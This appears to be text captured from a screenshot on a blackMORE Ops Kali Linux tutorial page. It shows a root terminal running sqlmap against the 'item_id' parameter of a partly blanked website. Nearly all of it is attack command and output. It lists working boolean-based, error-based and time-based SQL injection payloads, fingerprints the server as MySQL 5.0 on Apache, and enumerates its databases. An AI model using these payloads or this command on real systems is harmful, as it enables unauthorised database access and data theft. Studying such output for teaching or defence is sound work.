 root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# sqlmap -u http://www.a .com/cgi-bin/item.cgi?item_id=15 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 12:04:48
[12:04:48] [INFO] resuming back-end DBMS 'mysql'
[12:04:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164
777a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
---
[12:04:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:04:50] [INFO] fetching database names
[12:04:50] [INFO] the SQL query used returns 2 entries
[12:04:50] [INFO] resumed: information_schema
[12:04:50] [INFO] resumed:
available databases [2]:
[*]
[*] information_schema
[12:04:51] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/w '
[*] shutting down at 12:04:51
blackMORE Ops
http://www.blackmoreops.com/
KALI LINUX
The quieter you become, the more you are able to hear.